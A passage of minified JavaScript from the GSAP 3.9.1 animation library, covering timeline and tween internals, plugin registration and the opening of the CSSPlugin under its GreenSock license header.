this._start=f,Mt(this),this.render(t,e,n);this._onUpdate&&!e&&ne(this,"onUpdate",!0),(_===m&&m>=this.totalDuration()||!_&&D)&&(f!==this._start&&Math.abs(c)===Math.abs(this._ts)||this._lock||((t||!v)&&(_===m&&this._ts>0||!_&&this._ts<0)&&wt(this,1),e||t<0&&!D||!_&&!D&&m||(ne(this,_===m&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(_<m&&this.timeScale()>0)&&this._prom())))}return this},n.add=function(t,e){var n=this;if(A(e)||(e=Xt(this,e,t)),!(t instanceof Te)){if(N(t))return t.forEach((function(t){return n.add(t,e)})),this;if(T(t))return this.addLabel(t,e);if(!M(t))return this;t=Xe.delayedCall(0,t)}return this!==t?St(this,t,e):this},n.getChildren=function(t,e,n,r){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===n&&(n=!0),void 0===r&&(r=-y);for(var i=[],o=this._first;o;)o._start>=r&&(o instanceof Xe?e&&i.push(o):(n&&i.push(o),t&&i.push.apply(i,o.getChildren(!0,e,n)))),o=o._next;return i},n.getById=function(t){for(var e=this.getChildren(1,1,1),n=e.length;n--;)if(e[n].vars.id===t)return e[n]},n.remove=function(t){return T(t)?this.removeLabel(t):M(t)?this.killTweensOf(t):(xt(this,t),t===this._recent&&(this._recent=this._last),Ct(this))},n.totalTime=function(e,n){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=ht(pe.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,n),this._forcing=0,this):this._tTime},n.addLabel=function(t,e){return this.labels[t]=Xt(this,e),this},n.removeLabel=function(t){return delete this.labels[t],this},n.addPause=function(t,e,n){var r=Xe.delayedCall(0,e||Q,n);return r.data="isPause",this._hasPause=1,St(this,r,Xt(this,t))},n.removePause=function(t){var e=this._first;for(t=Xt(this,t);e;)e._start===t&&"isPause"===e.data&&wt(e),e=e._next},n.killTweensOf=function(t,e,n){for(var r=this.getTweensOf(t,n),i=r.length;i--;)Ae!==r[i]&&r[i].kill(t,e);return this},n.getTweensOf=function(t,e){for(var n,r=[],i=Ut(t),o=this._first,s=A(e);o;)o instanceof Xe?ct(o._targets,i)&&(s?(!Ae||o._initted&&o._ts)&&o.globalTime(0)<=e&&o.globalTime(o.totalDuration())>e:!e||o.isActive())&&r.push(o):(n=o.getTweensOf(i,e)).length&&r.push.apply(r,n),o=o._next;return r},n.tweenTo=function(t,e){e=e||{};var n,r=this,i=Xt(r,t),o=e,s=o.startAt,a=o.onStart,u=o.onStartParams,l=o.immediateRender,h=Xe.to(r,Dt({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:i,overwrite:"auto",duration:e.duration||Math.abs((i-(s&&"time"in s?s.time:r._time))/r.timeScale())||1e-8,onStart:function(){if(r.pause(),!n){var t=e.duration||Math.abs((i-(s&&"time"in s?s.time:r._time))/r.timeScale());h._dur!==t&&Lt(h,t,0,1).render(h._time,!0,!0),n=1}a&&a.apply(h,u||[])}},e));return l?h.render(0):h},n.tweenFromTo=function(t,e,n){return this.tweenTo(e,Dt({startAt:{time:Xt(this,t)}},n))},n.recent=function(){return this._recent},n.nextLabel=function(t){return void 0===t&&(t=this._time),ee(this,Xt(this,t))},n.previousLabel=function(t){return void 0===t&&(t=this._time),ee(this,Xt(this,t),1)},n.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+1e-8)},n.shiftChildren=function(t,e,n){void 0===n&&(n=0);for(var r,i=this._first,o=this.labels;i;)i._start>=n&&(i._start+=t,i._end+=t),i=i._next;if(e)for(r in o)o[r]>=n&&(o[r]+=t);return Ct(this)},n.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},n.clear=function(t){void 0===t&&(t=!0);for(var e,n=this._first;n;)e=n._next,this.remove(n),n=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Ct(this)},n.totalDuration=function(t){var e,n,r,i=0,o=this,a=o._last,u=y;if(arguments.length)return o.timeScale((o._repeat<0?o.duration():o.totalDuration())/(o.reversed()?-t:t));if(o._dirty){for(r=o.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),(n=a._start)>u&&o._sort&&a._ts&&!o._lock?(o._lock=1,St(o,a,n-a._delay,1)._lock=0):u=n,n<0&&a._ts&&(i-=n,(!r&&!o._dp||r&&r.smoothChildTiming)&&(o._start+=n/o._ts,o._time-=n,o._tTime-=n),o.shiftChildren(-n,!1,-Infinity),u=0),a._end>i&&a._ts&&(i=a._end),a=e;Lt(o,o===s&&o._time>i?o._time:i,1,1),o._dirty=0}return o._tDur},e.updateRoot=function(t){if(s._ts&&(pt(s,Tt(t,s)),c=pe.frame),pe.frame>=nt){nt+=v.autoSleep||120;var e=s._first;if((!e||!e._ts)&&v.autoSleep&&pe._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||pe.sleep()}}},e}(Te);Dt(Me.prototype,{_lock:0,_hasPause:0,_forcing:0});var Ae,Pe=function(t,e,n,r,i,o,s){var a,u,l,h,c,f,p,d,g=new $e(this._pt,t,e,0,1,Ue,null,i),D=0,m=0;for(g.b=n,g.e=r,n+="",(p=~(r+="").indexOf("random("))&&(r=Jt(r)),o&&(o(d=[n,r],t,e),n=d[0],r=d[1]),u=n.match(I)||[];a=I.exec(r);)h=a[0],c=r.substring(D,a.index),l?l=(l+1)%5:"rgba("===c.substr(-5)&&(l=1),h!==u[m++]&&(f=parseFloat(u[m-1])||0,g._pt={_next:g._pt,p:c||1===m?c:",",s:f,c:"="===h.charAt(1)?parseFloat(h.substr(2))*("-"===h.charAt(0)?-1:1):parseFloat(h)-f,m:l&&l<4?Math.round:0},D=I.lastIndex);return g.c=D<r.length?r.substring(D,r.length):"",g.fp=s,(z.test(r)||p)&&(g.e=0),this._pt=g,g},Se=function(t,e,n,r,i,o,s,a,u){M(r)&&(r=r(i||0,t,o));var l,h=t[e],c="get"!==n?n:M(h)?u?t[e.indexOf("set")||!M(t["get"+e.substr(3)])?e:"get"+e.substr(3)](u):t[e]():h,f=M(h)?u?ze:Ie:Ye;if(T(r)&&(~r.indexOf("random(")&&(r=Jt(r)),"="===r.charAt(1)&&((l=parseFloat(c)+parseFloat(r.substr(2))*("-"===r.charAt(0)?-1:1)+(Ht(c)||0))||0===l)&&(r=l)),c!==r)return isNaN(c*r)||""===r?(!h&&!(e in t)&&q(e,r),Pe.call(this,t,e,c,r,f,a||v.stringFilter,u)):(l=new $e(this._pt,t,e,+c||0,r-(c||0),"boolean"==typeof h?je:Ve,0,f),u&&(l.fp=u),s&&l.modifier(s,this,t),this._pt=l)},Oe=function(t,e,n,r,i,o){var s,a,u,l;if(tt[t]&&!1!==(s=new tt[t]).init(i,s.rawVars?e[t]:function(t,e,n,r,i){if(M(t)&&(t=Le(t,i,e,n,r)),!S(t)||t.style&&t.nodeType||N(t)||L(t))return T(t)?Le(t,i,e,n,r):t;var o,s={};for(o in t)s[o]=Le(t[o],i,e,n,r);return s}(e[t],r,i,o,n),n,r,o)&&(n._pt=a=new $e(n._pt,i,t,0,1,s.render,s,0,s.priority),n!==f))for(u=n._ptLookup[n._targets.indexOf(i)],l=s._props.length;l--;)u[s._props[l]]=a;return s},ke=function t(e,n){var r,i,a,u,l,h,c,f,p,d,g,D,m,v=e.vars,x=v.ease,w=v.startAt,C=v.immediateRender,F=v.lazy,E=v.onUpdate,b=v.onUpdateParams,T=v.callbackScope,M=v.runBackwards,A=v.yoyoEase,P=v.keyframes,S=v.autoRevert,k=e._dur,B=e._startAt,L=e._targets,N=e.parent,R=N&&"nested"===N.data?N.parent._targets:L,X="auto"===e._overwrite&&!o,Y=e.timeline;if(Y&&(!P||!x)&&(x="none"),e._ease=xe(x,_.ease),e._yEase=A?_e(xe(!0===A?x:A,_.ease)):0,A&&e._yoyo&&!e._repeat&&(A=e._yEase,e._yEase=e._ease,e._ease=A),e._from=!Y&&!!v.runBackwards,!Y||P&&!v.stagger){if(D=(f=L[0]?st(L[0]).harness:0)&&v[f.prop],r=_t(v,Z),B&&wt(B.render(-1,!0)),w)if(wt(e._startAt=Xe.set(L,Dt({data:"isStart",overwrite:!1,parent:N,immediateRender:!0,lazy:O(F),startAt:null,delay:0,onUpdate:E,onUpdateParams:b,callbackScope:T,stagger:0},w))),n<0&&!C&&!S&&e._startAt.render(-1,!0),C){if(n>0&&!S&&(e._startAt=0),k&&n<=0)return void(n&&(e._zTime=n))}else!1===S&&(e._startAt=0);else if(M&&k)if(B)!S&&(e._startAt=0);else if(n&&(C=!1),a=Dt({overwrite:!1,data:"isFromStart",lazy:C&&O(F),immediateRender:C,stagger:0,parent:N},r),D&&(a[f.prop]=D),wt(e._startAt=Xe.set(L,a)),n<0&&e._startAt.render(-1,!0),e._zTime=n,C){if(!n)return}else t(e._startAt,1e-8);for(e._pt=0,F=k&&O(F)||F&&!k,i=0;i<L.length;i++){if(c=(l=L[i])._gsap||ot(L)[i]._gsap,e._ptLookup[i]=d={},J[c.id]&&$.length&&ft(),g=R===L?i:R.indexOf(l),f&&!1!==(p=new f).init(l,D||r,e,g,R)&&(e._pt=u=new $e(e._pt,l,p.name,0,1,p.render,p,0,p.priority),p._props.forEach((function(t){d[t]=u})),p.priority&&(h=1)),!f||D)for(a in r)tt[a]&&(p=Oe(a,r,e,g,l,R))?p.priority&&(h=1):d[a]=u=Se.call(e,l,a,"get",r[a],g,R,0,v.stringFilter);e._op&&e._op[i]&&e.kill(l,e._op[i]),X&&e._pt&&(Ae=e,s.killTweensOf(l,d,e.globalTime(n)),m=!e.parent,Ae=0),e._pt&&F&&(J[c.id]=1)}h&&Ze(e),e._onInit&&e._onInit(e)}e._onUpdate=E,e._initted=(!e._op||e._pt)&&!m,P&&n<=0&&Y.render(y,!0,!0)},Be=function(t,e,n,r){var i,o,s=e.ease||r||"power1.inOut";if(N(e))o=n[t]||(n[t]=[]),e.forEach((function(t,n){return o.push({t:n/(e.length-1)*100,v:t,e:s})}));else for(i in e)o=n[i]||(n[i]=[]),"ease"===i||o.push({t:parseFloat(t),v:e[i],e:s})},Le=function(t,e,n,r,i){return M(t)?t.call(e,n,r,i):T(t)&&~t.indexOf("random(")?Jt(t):t},Ne=it+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",Re={};ut(Ne+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return Re[t]=1}));var Xe=function(t){function e(e,n,i,a){var u;"number"==typeof n&&(i.duration=n,n=i,i=null);var l,h,c,f,p,d,g,D,m=(u=t.call(this,a?n:yt(n))||this).vars,_=m.duration,y=m.delay,x=m.immediateRender,w=m.stagger,C=m.overwrite,F=m.keyframes,E=m.defaults,b=m.scrollTrigger,T=m.yoyoEase,M=n.parent||s,P=(N(e)||L(e)?A(e[0]):"length"in n)?[e]:Ut(e);if(u._targets=P.length?ot(P):G("GSAP target "+e+" not found. https://greensock.com",!v.nullTargetWarn)||[],u._ptLookup=[],u._overwrite=C,F||w||B(_)||B(y)){if(n=u.vars,(l=u.timeline=new Me({data:"nested",defaults:E||{}})).kill(),l.parent=l._dp=r(u),l._start=0,w||B(_)||B(y)){if(f=P.length,g=w&&Gt(w),S(w))for(p in w)~Ne.indexOf(p)&&(D||(D={}),D[p]=w[p]);for(h=0;h<f;h++)(c=_t(n,Re)).stagger=0,T&&(c.yoyoEase=T),D&&mt(c,D),d=P[h],c.duration=+Le(_,r(u),h,d,P),c.delay=(+Le(y,r(u),h,d,P)||0)-u._delay,!w&&1===f&&c.delay&&(u._delay=y=c.delay,u._start+=y,c.delay=0),l.to(d,c,g?g(h,d,P):0),l._ease=ge.none;l.duration()?_=y=0:u.timeline=0}else if(F){yt(Dt(l.vars.defaults,{ease:"none"})),l._ease=xe(F.ease||n.ease||"none");var k,R,X,Y=0;if(N(F))F.forEach((function(t){return l.to(P,t,">")}));else{for(p in c={},F)"ease"===p||"easeEach"===p||Be(p,F[p],c,F.easeEach);for(p in c)for(k=c[p].sort((function(t,e){return t.t-e.t})),Y=0,h=0;h<k.length;h++)(X={ease:(R=k[h]).e,duration:(R.t-(h?k[h-1].t:0))/100*_})[p]=R.v,l.to(P,X,Y),Y+=X.duration;l.duration()<_&&l.to({},{duration:_-l.duration()})}}_||u.duration(_=l.duration())}else u.timeline=0;return!0!==C||o||(Ae=r(u),s.killTweensOf(P),Ae=0),St(M,r(u),i),n.reversed&&u.reverse(),n.paused&&u.paused(!0),(x||!_&&!F&&u._start===ht(M._time)&&O(x)&&function t(e){return!e||e._ts&&t(e.parent)}(r(u))&&"nested"!==M.data)&&(u._tTime=-1e-8,u.render(Math.max(0,-y))),b&&Ot(r(u),b),u}i(e,t);var n=e.prototype;return n.render=function(t,e,n){var r,i,o,s,a,u,l,h,c,f=this._time,p=this._tDur,d=this._dur,g=t>p-1e-8&&t>=0?p:t<1e-8?0:t;if(d){if(g!==this._tTime||!t||n||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(r=g,h=this.timeline,this._repeat){if(s=d+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*s+t,e,n);if(r=ht(g%s),g===p?(o=this._repeat,r=d):((o=~~(g/s))&&o===g/s&&(r=d,o--),r>d&&(r=d)),(u=this._yoyo&&1&o)&&(c=this._yEase,r=d-r),a=bt(this._tTime,s),r===f&&!n&&this._initted)return this;o!==a&&(h&&this._yEase&&ye(h,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=n=1,this.render(ht(s*o),!0).invalidate()._lock=0))}if(!this._initted){if(kt(this,t<0?t:r,n,e))return this._tTime=0,this;if(d!==this._dur)return this.render(t,e,n)}if(this._tTime=g,this._time=r,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=l=(c||this._ease)(r/d),this._from&&(this.ratio=l=1-l),r&&!f&&!e&&(ne(this,"onStart"),this._tTime!==g))return this;for(i=this._pt;i;)i.r(l,i.d),i=i._next;h&&h.render(t<0?t:!r&&u?-1e-8:h._dur*h._ease(r/this._dur),e,n)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,n),ne(this,"onUpdate")),this._repeat&&o!==a&&this.vars.onRepeat&&!e&&this.parent&&ne(this,"onRepeat"),g!==this._tDur&&g||this._tTime!==g||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),(t||!d)&&(g===this._tDur&&this._ts>0||!g&&this._ts<0)&&wt(this,1),e||t<0&&!f||!g&&!f||(ne(this,g===p?"onComplete":"onReverseComplete",!0),this._prom&&!(g<p&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,n,r){var i,o,s,a=t.ratio,u=e<0||!e&&(!t._start&&function t(e){var n=e.parent;return n&&n._ts&&n._initted&&!n._lock&&(n.rawTime()<0||t(n))}(t)&&(t._initted||!Bt(t))||(t._ts<0||t._dp._ts<0)&&!Bt(t))?0:1,l=t._rDelay,h=0;if(l&&t._repeat&&(h=zt(0,t._tDur,e),o=bt(h,l),t._yoyo&&1&o&&(u=1-u),o!==bt(t._tTime,l)&&(a=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==a||r||1e-8===t._zTime||!e&&t._zTime){if(!t._initted&&kt(t,e,r,n))return;for(s=t._zTime,t._zTime=e||(n?1e-8:0),n||(n=e&&!s),t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=h,i=t._pt;i;)i.r(u,i.d),i=i._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!n&&ne(t,"onUpdate"),h&&t._repeat&&!n&&t.parent&&ne(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&wt(t,1),n||(ne(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,n);return this},n.targets=function(){return this._targets},n.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},n.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?re(this):this;if(this.timeline){var n=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Ae&&!0!==Ae.vars.overwrite)._first||re(this),this.parent&&n!==this.timeline.totalDuration()&&Lt(this,this._dur*this.timeline._tDur/n,0,1),this}var r,i,o,s,a,u,l,h=this._targets,c=t?Ut(t):h,f=this._ptLookup,p=this._pt;if((!e||"all"===e)&&function(t,e){for(var n=t.length,r=n===e.length;r&&n--&&t[n]===e[n];);return n<0}(h,c))return"all"===e&&(this._pt=0),re(this);for(r=this._op=this._op||[],"all"!==e&&(T(e)&&(a={},ut(e,(function(t){return a[t]=1})),e=a),e=function(t,e){var n,r,i,o,s=t[0]?st(t[0]).harness:0,a=s&&s.aliases;if(!a)return e;for(r in n=mt({},e),a)if(r in n)for(i=(o=a[r].split(",")).length;i--;)n[o[i]]=n[r];return n}(h,e)),l=h.length;l--;)if(~c.indexOf(h[l]))for(a in i=f[l],"all"===e?(r[l]=e,s=i,o={}):(o=r[l]=r[l]||{},s=e),s)(u=i&&i[a])&&("kill"in u.d&&!0!==u.d.kill(a)||xt(this,u,"_pt"),delete i[a]),"all"!==o&&(o[a]=1);return this._initted&&!this._pt&&p&&re(this),this},e.to=function(t,n){return new e(t,n,arguments[2])},e.from=function(t,e){return Yt(1,arguments)},e.delayedCall=function(t,n,r,i){return new e(n,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:n,onReverseComplete:n,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},e.fromTo=function(t,e,n){return Yt(2,arguments)},e.set=function(t,n){return n.duration=0,n.repeatDelay||(n.repeat=0),new e(t,n)},e.killTweensOf=function(t,e,n){return s.killTweensOf(t,e,n)},e}(Te);Dt(Xe.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),ut("staggerTo,staggerFrom,staggerFromTo",(function(t){Xe[t]=function(){var e=new Me,n=Wt.call(arguments,0);return n.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,n)}}));var Ye=function(t,e,n){return t[e]=n},Ie=function(t,e,n){return t[e](n)},ze=function(t,e,n,r){return t[e](r.fp,n)},He=function(t,e,n){return t.setAttribute(e,n)},We=function(t,e){return M(t[e])?Ie:P(t[e])&&t.setAttribute?He:Ye},Ve=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},je=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},Ue=function(t,e){var n=e._pt,r="";if(!t&&e.b)r=e.b;else if(1===t&&e.e)r=e.e;else{for(;n;)r=n.p+(n.m?n.m(n.s+n.c*t):Math.round(1e4*(n.s+n.c*t))/1e4)+r,n=n._next;r+=e.c}e.set(e.t,e.p,r,e)},qe=function(t,e){for(var n=e._pt;n;)n.r(t,n.d),n=n._next},Ge=function(t,e,n,r){for(var i,o=this._pt;o;)i=o._next,o.p===r&&o.modifier(t,e,n),o=i},Ke=function(t){for(var e,n,r=this._pt;r;)n=r._next,r.p===t&&!r.op||r.op===t?xt(this,r,"_pt"):r.dep||(e=1),r=n;return!e},Qe=function(t,e,n,r){r.mSet(t,e,r.m.call(r.tween,n,r.mt),r)},Ze=function(t){for(var e,n,r,i,o=t._pt;o;){for(e=o._next,n=r;n&&n.pr>o.pr;)n=n._next;(o._prev=n?n._prev:i)?o._prev._next=o:r=o,(o._next=n)?n._prev=o:i=o,o=e}t._pt=r},$e=function(){function t(t,e,n,r,i,o,s,a,u){this.t=e,this.s=r,this.c=i,this.p=n,this.r=o||Ve,this.d=s||this,this.set=a||Ye,this.pr=u||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,n){this.mSet=this.mSet||this.set,this.set=Qe,this.m=t,this.mt=n,this.tween=e},t}();ut(it+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return Z[t]=1})),V.TweenMax=V.TweenLite=Xe,V.TimelineLite=V.TimelineMax=Me,s=new Me({sortChildren:!1,defaults:_,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),v.stringFilter=fe;var Je={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];e.forEach((function(t){return ie(t)}))},timeline:function(t){return new Me(t)},getTweensOf:function(t,e){return s.getTweensOf(t,e)},getProperty:function(t,e,n,r){T(t)&&(t=Ut(t)[0]);var i=st(t||{}).get,o=n?gt:dt;return"native"===n&&(n=""),t?e?o((tt[e]&&tt[e].get||i)(t,e,n,r)):function(e,n,r){return o((tt[e]&&tt[e].get||i)(t,e,n,r))}:t},quickSetter:function(t,e,n){if((t=Ut(t)).length>1){var r=t.map((function(t){return nn.quickSetter(t,e,n)})),i=r.length;return function(t){for(var e=i;e--;)r[e](t)}}t=t[0]||{};var o=tt[e],s=st(t),a=s.harness&&(s.harness.aliases||{})[e]||e,u=o?function(e){var r=new o;f._pt=0,r.init(t,n?e+n:e,f,0,[t]),r.render(1,r),f._pt&&qe(1,f)}:s.set(t,a);return o?u:function(e){return u(t,a,n?e+n:e,s,1)}},isTweening:function(t){return s.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=xe(t.ease,_.ease)),vt(_,t||{})},config:function(t){return vt(v,t||{})},registerEffect:function(t){var e=t.name,n=t.effect,r=t.plugins,i=t.defaults,o=t.extendTimeline;(r||"").split(",").forEach((function(t){return t&&!tt[t]&&!V[t]&&G(e+" effect requires "+t+" plugin.")})),et[e]=function(t,e,r){return n(Ut(t),Dt(e||{},i),r)},o&&(Me.prototype[e]=function(t,n,r){return this.add(et[e](t,S(n)?n:(r=n)&&{},this),r)})},registerEase:function(t,e){ge[t]=xe(e)},parseEase:function(t,e){return arguments.length?xe(t,e):ge},getById:function(t){return s.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var n,r,i=new Me(t);for(i.smoothChildTiming=O(t.smoothChildTiming),s.remove(i),i._dp=0,i._time=i._tTime=s._time,n=s._first;n;)r=n._next,!e&&!n._dur&&n instanceof Xe&&n.vars.onComplete===n._targets[0]||St(i,n,n._start-n._delay),n=r;return St(s,i,0),i},utils:{wrap:function t(e,n,r){var i=n-e;return N(e)?$t(e,t(0,e.length),n):It(r,(function(t){return(i+(t-e)%i)%i+e}))},wrapYoyo:function t(e,n,r){var i=n-e,o=2*i;return N(e)?$t(e,t(0,e.length-1),n):It(r,(function(t){return e+((t=(o+(t-e)%o)%o||0)>i?o-t:t)}))},distribute:Gt,random:Zt,snap:Qt,normalize:function(t,e,n){return te(t,e,0,1,n)},getUnit:Ht,clamp:function(t,e,n){return It(n,(function(n){return zt(t,e,n)}))},splitColor:ae,toArray:Ut,selector:function(t){return t=Ut(t)[0]||G("Invalid scope")||{},function(e){var n=t.current||t.nativeElement||t;return Ut(e,n.querySelectorAll?n:n===t?G("Invalid scope")||l.createElement("div"):t)}},mapRange:te,pipe:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(n){return t(parseFloat(n))+(e||Ht(n))}},interpolate:function t(e,n,r,i){var o=isNaN(e+n)?0:function(t){return(1-t)*e+t*n};if(!o){var s,a,u,l,h,c=T(e),f={};if(!0===r&&(i=1)&&(r=null),c)e={p:e},n={p:n};else if(N(e)&&!N(n)){for(u=[],l=e.length,h=l-2,a=1;a<l;a++)u.push(t(e[a-1],e[a]));l--,o=function(t){t*=l;var e=Math.min(h,~~t);return u[e](t-e)},r=n}else i||(e=mt(N(e)?[]:{},e));if(!u){for(s in n)Se.call(f,e,s,"get",n[s]);o=function(t){return qe(t,f)||(c?e.p:e)}}}return It(r,o)},shuffle:qt},install:U,effects:et,ticker:pe,updateRoot:Me.updateRoot,plugins:tt,globalTimeline:s,core:{PropTween:$e,globals:K,Tween:Xe,Timeline:Me,Animation:Te,getCache:st,_removeLinkedListItem:xt,suppressOverwrites:function(t){return o=t}}};ut("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return Je[t]=Xe[t]})),pe.add(Me.updateRoot),f=Je.to({},{duration:0});var tn=function(t,e){for(var n=t._pt;n&&n.p!==e&&n.op!==e&&n.fp!==e;)n=n._next;return n},en=function(t,e){return{name:t,rawVars:1,init:function(t,n,r){r._onInit=function(t){var r,i;if(T(n)&&(r={},ut(n,(function(t){return r[t]=1})),n=r),e){for(i in r={},n)r[i]=e(n[i]);n=r}!function(t,e){var n,r,i,o=t._targets;for(n in e)for(r=o.length;r--;)(i=t._ptLookup[r][n])&&(i=i.d)&&(i._pt&&(i=tn(i,n)),i&&i.modifier&&i.modifier(e[n],t,o[r],n))}(t,n)}}}},nn=Je.registerPlugin({name:"attr",init:function(t,e,n,r,i){var o,s;for(o in e)(s=this.add(t,"setAttribute",(t.getAttribute(o)||0)+"",e[o],r,i,0,0,o))&&(s.op=o),this._props.push(o)}},{name:"endArray",init:function(t,e){for(var n=e.length;n--;)this.add(t,n,t[n]||0,e[n])}},en("roundProps",Kt),en("modifiers"),en("snap",Qt))||Je;Xe.version=Me.version=nn.version="3.9.1",h=1,k()&&de();ge.Power0,ge.Power1,ge.Power2,ge.Power3,ge.Power4,ge.Linear,ge.Quad,ge.Cubic,ge.Quart,ge.Quint,ge.Strong,ge.Elastic,ge.Back,ge.SteppedEase,ge.Bounce,ge.Sine,ge.Expo,ge.Circ;
/*!
 * CSSPlugin 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var rn,on,sn,an,un,ln,hn,cn={},fn=180/Math.PI,pn=Math.PI/180,dn=Math.atan2,gn=/([A-Z])/g,Dn=/(?:left|right|width|margin|padding|x)/i,mn=/[\s,\(]\S/,vn={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},_n=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},yn=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},xn=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},wn=function(t,e){var n=e.s+e.c*t;e.set(e.t,e.p,~~(n+(n<0?-.5:.5))+e.u,e)},Cn=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},Fn=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},En=function(t,e,n){return t.style[e]=n},bn=function(t,e,n){return t.style.setProperty(e,n)},Tn=function(t,e,n){return t._gsap[e]=n},Mn=function(t,e,n){return t._gsap.scaleX=t._gsap.scaleY=n},An=function(t,e,n,r,i){var o=t._gsap;o.scaleX=o.scaleY=n,o.renderTransform(i,o)},Pn=function(t,e,n,r,i){var o=t._gsap;o[e]=n,o.renderTransform(i,o)},Sn="transform",On=Sn+"Origin",kn=function(t,e){var n=on.createElementNS?on.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):on.createElement(t);return n.style?n:on.createElement(t)},Bn=function t(e,n,r){var i=getComputedStyle(e);return i[n]||i.getPropertyValue(n.replace(gn,"-$1").toLowerCase())||i.getPropertyValue(n)||!r&&t(e,Nn(n)||n,1)||""},Ln="O,Moz,ms,Ms,Webkit".split(","),Nn=function(t,e,n){var r=(e||un).style,i=5;if(t in r&&!n)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);i--&&!(Ln[i]+t in r););return i<0?null:(3===i?"ms":i>=0?Ln[i]:"")+t},Rn=function(){"undefined"!=typeof window&&window.document&&(rn=window,on=rn.document,sn=on.documentElement,un=kn("div")||{style:{}},kn("div"),Sn=Nn(Sn),On=Sn+"Origin",un.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",hn=!!Nn("perspective"),an=1)},Xn=function t(e){var n,r=kn("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,o=this.nextSibling,s=this.style.cssText;if(sn.appendChild(r),r.appendChild(this),this.style.display="block",e)try{n=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(n=this._gsapBBox());return i&&(o?i.insertBefore(this,o):i.appendChild(this)),sn.removeChild(r),this.style.cssText=s,n},Yn=function(t,e){for(var n=e.length;n--;)if(t.hasAttribute(e[n]))return t.getAttribute(e[n])},In=function(t){var e;try{e=t.getBBox()}catch(n){e=Xn.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Xn||(e=Xn.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Yn(t,["x","cx","x1"])||0,y:+Yn(t,["y","cy","y1"])||0,width:0,height:0}},zn=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!In(t))},Hn=function(t,e){if(e){var n=t.style;e in cn&&e!==On&&(e=Sn),n.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),n.removeProperty(e.replace(gn,"-$1").toLowerCase())):n.removeAttribute(e)}},Wn=function(t,e,n,r,i,o){var s=new $e(t._pt,e,n,0,1,o?Fn:Cn);return t._pt=s,s.b=r,s.e=i,t._props.push(n),s},Vn={deg:1,rad:1,turn:1},jn=function t(e,n,r,i){var 